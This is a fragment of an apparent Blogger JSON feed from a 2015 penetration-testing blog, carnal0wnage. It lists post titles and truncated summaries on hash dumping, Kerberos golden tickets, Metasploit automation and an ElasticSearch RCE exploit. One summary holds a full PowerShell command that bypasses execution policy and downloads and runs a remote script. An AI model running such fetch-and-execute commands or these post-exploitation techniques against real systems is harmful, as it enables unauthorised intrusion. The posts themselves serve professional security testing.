Experience"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjhzGD5kP4ulN1lpqGMbfWUbHOrX0pmISYw2DqH5xOVNP6T-fYBY3Iu05FsB3zlagMRWfg8Pv2mVSfwfv30dXf0QXvP8rjFYS3HN4ystNE1ltx8bXvIBVNfpMqc-h-t_DsyGJ-4KO6C4g\/s72-c\/roomwizard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8902995867844002135"},"published":{"$t":"2015-11-05T18:28:00.001-05:00"},"updated":{"$t":"2015-11-05T21:01:37.836-05:00"},"title":{"type":"text","$t":"The Reason Why"},"summary":{"type":"text","$t":"If you are curious as to they the Government and big business are discussing infosec skill gaps, the ability to fill contracts and get quality work, the following video outlines it pretty well:\n\nhttps:\/\/www.youtube.com\/watch?v=essNmNOrQto\u0026nbsp;\n\n-Valsmith"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8902995867844002135\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8902995867844002135","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8902995867844002135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8902995867844002135"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/11\/the-reason-why.html","title":"The Reason Why"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-491987772582155407"},"published":{"$t":"2015-09-25T09:00:00.000-04:00"},"updated":{"$t":"2015-09-25T09:00:07.348-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"impacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Domain Controller Machine$ Account To Dump Hashes Notes"},"summary":{"type":"text","$t":"In case you missed it, Mubix posted this post a few days ago:\n\nhttp:\/\/www.room362.com\/2015\/09\/using-domain-controller-account.html\n\nThe great part of the post in case you didn't see\/understand is that you can dump hashes from the domain controller using the Domain Controller machine account (example: CORP-MYDC$). \u0026nbsp;So finally a use for all those machine accounts you normally just cut out from"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/491987772582155407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/491987772582155407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/491987772582155407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/491987772582155407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/domain-controller-machine-account-to.html","title":"Domain Controller Machine$ Account To Dump Hashes Notes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6615145694125402056"},"published":{"$t":"2015-09-23T09:00:00.000-04:00"},"updated":{"$t":"2015-09-23T09:00:04.354-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kerberos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Ways To Load Kerberos Tickets"},"summary":{"type":"text","$t":"Everyone is aware of the awesomeness that Mimikatz is and most likely golden tickets. Mimikatz ships with lots of kerberos functionality. \n\nJust wanted to jot down some quick notes on using these tickets.\n\n1. See the links in the resources section to generate a golden ticket. \u0026nbsp;Chris Truncer's post is more than clear on how to do it, so I wont reproduce the content. What's more interesting ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6615145694125402056\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6615145694125402056","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6615145694125402056"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/ways-to-load-kerberos-tickets.html","title":"Ways To Load Kerberos Tickets"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5qN4p7l5mFJvPj_a-1n0yW2tsZE5BPBGzm0VtekxQ418_-5C9prshj5ndP6NHPt8nJpnmKbeSj16e3b43hBmYSH3jfUZRMNqXL0M3XOPjO6Ue6j5j0EQdRRltnEeaDrr6L2Uc8qttMio\/s72-c\/Screen+Shot+2015-09-05+at+11.00.49+AM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7375194856607617631"},"published":{"$t":"2015-09-05T10:16:00.001-04:00"},"updated":{"$t":"2017-01-05T22:32:55.802-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"talks"}],"title":{"type":"text","$t":"DevOps Days DC 2015 Talk Video"},"summary":{"type":"text","$t":"Here is \u0026nbsp;good copy of Ken and I's DevOps Days DC talk:\n\"DevOops \u0026amp; How I hacked you\"\n\n\n \nDevOpsDays DC 2015 - 30 - DevOops \u0026amp; How I hacked you - Chris Gates, Facebook \u0026amp; Ken Johnson, nVisium from info@devopsdays.org on Vimeo."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7375194856607617631\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7375194856607617631","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7375194856607617631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7375194856607617631"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/devops-days-dc-2015-talk-video.html","title":"DevOps Days DC 2015 Talk Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6777304264871917378"},"published":{"$t":"2015-08-18T11:48:00.000-04:00"},"updated":{"$t":"2015-08-18T11:48:33.299-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resource scripts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scripting"}],"title":{"type":"text","$t":"Metasploit + VHOSTS in mass"},"summary":{"type":"text","$t":"maybe this was a solved problem but I couldn't find a solution online.\n\nProblem #1:\n\nMetasploit RHOSTS takes the file parameter so you can pass in a list of ip ranges. It will also take hostnames \u0026nbsp;as long as they resolve. If you have giant list of stuff and one of them doesn't resolve then the RHOSTS wont load and you'll want to cry.\n\nProblem #2:\nLots of proxy\/WAFs\/websites in general "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6777304264871917378\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6777304264871917378","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/08\/metasploit-vhosts-in-mass.html","title":"Metasploit + VHOSTS in mass"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9176198688690386709"},"published":{"$t":"2015-06-14T03:23:00.003-04:00"},"updated":{"$t":"2015-06-14T08:54:18.181-04:00"},"title":{"type":"text","$t":"Hard to Sprint When You Have Two Broken Legs"},"summary":{"type":"text","$t":"Today I saw this article:  White House Tells Agencies to Tighten Up Cyber Defenses Immediately.\n\nBy Valsmith\n\nNow as a disclaimer, I don't work for the government so there is a lot I don't know but I have friends who do or who have in the past and you hear things. I also pay attention and listen to questions I get in my training classes and conference talks.\n\nThis directive from the White House "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9176198688690386709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9176198688690386709","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9176198688690386709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9176198688690386709"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/06\/hard-to-sprint-when-you-have-two-broken.html","title":"Hard to Sprint When You Have Two Broken Legs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5470744888872056269"},"published":{"$t":"2015-05-28T08:23:00.000-04:00"},"updated":{"$t":"2015-05-28T08:23:08.954-04:00"},"title":{"type":"text","$t":"Answers to Questions from the nVisium SecCasts Panel"},"summary":{"type":"text","$t":"I was asked to be on on a panel for nVisium's SecCasts. Our episode should be out next week, so spoiler alert...my answers are below:\n\nIf readers\/friends\/community want additional details on something let me know.\n\nHere are the answers to the questions I received ahead of time\n\n\n- What security projects are you currently interested in?\n\n* Still interested in metasploit.\n* current things I'm "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5470744888872056269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5470744888872056269","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5470744888872056269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5470744888872056269"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/answers-to-questions-from-nvisium.html","title":"Answers to Questions from the nVisium SecCasts Panel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4416803253681343114"},"published":{"$t":"2015-05-27T14:08:00.000-04:00"},"updated":{"$t":"2015-05-29T13:57:12.595-04:00"},"title":{"type":"text","$t":"Answers on how to get started in Security"},"summary":{"type":"text","$t":"I got hit up on twitter and email about how to get started in security by someone. \u0026nbsp;The question was pretty generic and since I didn't even receive a thanks back from the guy I'm sharing it with everyone else\/archiving it in case I'm asked again in the future.\n\nThe question:\n\nI want to become proficient at pentesting on computers and phones. I have a running version of Kali Linux on my "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4416803253681343114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4416803253681343114","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4416803253681343114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4416803253681343114"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/answers-on-how-to-get-started-in.html","title":"Answers on how to get started in Security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3866084009580582443"},"published":{"$t":"2015-05-16T20:46:00.003-04:00"},"updated":{"$t":"2015-05-18T16:16:36.537-04:00"},"title":{"type":"text","$t":"Lets Call Stunt Hacking What it is, Media Whoring."},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E\n \n  \n \n\u003C![endif]--\u003E\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  \n  \n  false\n  false\n  false\n  \n  EN-US\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  \n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3866084009580582443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3866084009580582443","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3866084009580582443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3866084009580582443"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/normal-0-false-false-false-en-us-x-none.html","title":"Lets Call Stunt Hacking What it is, Media Whoring."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5353686228745691594"},"published":{"$t":"2015-04-08T09:00:00.000-04:00"},"updated":{"$t":"2015-04-08T09:00:09.174-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fabric"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Running System Commands Against Multiple SSH Servers with Fabric"},"summary":{"type":"text","$t":"Fabric is a python library to automate tasks\n\n\nAs the README says:Fabric is a Python (2.5-2.7) library and command-line tool for streamlining the use of SSH for application deployment or systems administration tasks.\u0026nbsp;\n\nMore specifically, Fabric is:A tool that lets you execute arbitrary Python functions via the command line;A library of subroutines (built on top of a lower-level library) to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5353686228745691594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5353686228745691594","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5353686228745691594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5353686228745691594"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/04\/running-system-commands-against_8.html","title":"Running System Commands Against Multiple SSH Servers with Fabric"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3493568326330083669"},"published":{"$t":"2015-04-06T09:30:00.000-04:00"},"updated":{"$t":"2015-04-06T09:30:01.803-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Running System Commands Against Multiple SSH Servers With Metasploit"},"summary":{"type":"text","$t":"Want:\nTo run a command against multiple SSH servers and you want to use metasploit to do it\n\n\nHow:\nThere doesn't exist a multi_ssh_exec type aux module to run commands. Luckily ? the ssh_login module creates a command shell session for you, on successful logins. You can use the builtin sessions functionality to run a command against all your (SSH) sessions.\n\nmsf auxiliary(ssh_login) \u0026gt; sessions"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3493568326330083669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3493568326330083669","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/04\/running-system-commands-against.html","title":"Running System Commands Against Multiple SSH Servers With Metasploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav-X84nOFMfK0MZbPSXCt4PXeA7-LOTcDdQONuut-OBsfTBMnCHIk00dShVsJ-1UKDFJBYWSUb9dBkYPPP1wtguvi3vA9oVRo56FfmfHl3l4wCyRe_dL7PagYeO_ycx7WTHPIlXeKrtM\/s72-c\/Screen+Shot+2015-02-19+at+5.58.00+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9002887165644755810"},"published":{"$t":"2015-03-23T09:30:00.000-04:00"},"updated":{"$t":"2017-01-05T22:33:17.863-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (git)"},"summary":{"type":"text","$t":"Exposed git resources is probably the most gruesome low2pwned issues out there right now.\n\nLeaving this exposed allows an attacker to potentially download the full source of the site along with any other files that are in the git repository.\n\nRon's blog post on skullsecurity (see Resources) was my first exposure to the subject. I actually blogged about it back in 2012:\u0026nbsp;http:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9002887165644755810\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9002887165644755810","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9002887165644755810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9002887165644755810"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/devooops-revision-control-git.html","title":"DevOoops: Revision Control (git)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgscy3p1Ec0UWPhAiRh79RWTttd5-92sAEfIlMXDoTkV-aK0w1Lmp5zJJ7SrNXiIXymItJt2HMqH-OycwuKQ4zp591IRlUn7-mtnc2xaTk7L_BYLnqIXfjUtJpGFzqfZ2sqOuT85QquyXs\/s72-c\/Screen+Shot+2015-02-15+at+12.34.43+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-728824946746543818"},"published":{"$t":"2015-03-16T09:30:00.000-04:00"},"updated":{"$t":"2015-03-16T09:30:00.891-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Metasploit and MSGRPC"},"summary":{"type":"text","$t":"I wanted to automate connecting to MSGRPC. I did find a few older tutorials on the subject:\n\nhttp:\/\/blog.spiderlabs.com\/2012\/01\/scripting-metasploit-using-msgrpc-.html\nhttp:\/\/jumpespjump.blogspot.com\/2013\/05\/metasploit-msgrpc-with-python-on-kali.html\nhttps:\/\/www.fishnetsecurity.com\/6labs\/blog\/scripting-metasploit-python\nhttps:\/\/khr0x40sh.wordpress.com\/2012\/05\/\nhttp:\/\/www.jeffbryner.com\/blog\/itsec"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/728824946746543818\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/728824946746543818","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/metasploit-and-msgrpc.html","title":"Metasploit and MSGRPC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OpIE4e8tmSiJyVfWmGi5MgzAULp82Lb-qbcpYksDslrIIKbCM151J_JCsacgp9ha2GrGv8DSej9FdVJCLkRxLYBGK-yoyghUsNSzuGI5qIUhMfZy1gqrX3cd0eZAPI21FT_a9OGHJNo\/s72-c\/Screen+Shot+2015-02-04+at+6.25.46+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7728210334354892950"},"published":{"$t":"2015-03-11T12:41:00.002-04:00"},"updated":{"$t":"2017-01-05T22:33:48.217-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elasticsearch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"ElasticSearch CVE-2015-1427 RCE Exploit"},"summary":{"type":"text","$t":"\nReferences:\nhttps:\/\/www.elastic.co\/blog\/elasticsearch-1-4-3-and-1-3-8-released\/\nhttps:\/\/jordan-wright.github.io\/blog\/2015\/03\/08\/elasticsearch-rce-vulnerability-cve-2015-1427\/\nhttp:\/\/www.theregister.co.uk\/2015\/03\/10\/elastic_search_vuln\/?mt=1426090760048\n\nSince the exploit is \u0026nbsp;already out here\u0026nbsp;[XiphosResearch github]\u0026nbsp;and here\u0026nbsp;[in a comment :-) ] and here\u0026nbsp;[Metasploit pull "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7728210334354892950\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7728210334354892950","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7728210334354892950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7728210334354892950"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/elasticsearch-cve-2015-1427-rce-exploit.html","title":"ElasticSearch CVE-2015-1427 RCE Exploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8546283632364049731"},"published":{"$t":"2015-03-09T09:30:00.000-04:00"},"updated":{"$t":"2015-03-09T09:30:00.919-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enumeration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"PowerShell-AD-Recon  by PyroTek3"},"summary":{"type":"text","$t":"Found a couple of fun PowerShell enumeration scripts here:\n\nhttps:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\n\n\n\n\nC:\\temp\u0026gt;powershell -exec bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('https:\/\/raw.githubusercontent.com\/PyroTek3\/PowerShell-AD-Recon\/master\/Discover-PSMSSQLServers'); Discover-PSMSSQLServers\"\n\nProcessing XX (user and computer) accounts with MS SQL SPNs discovered "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8546283632364049731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8546283632364049731","title":"0 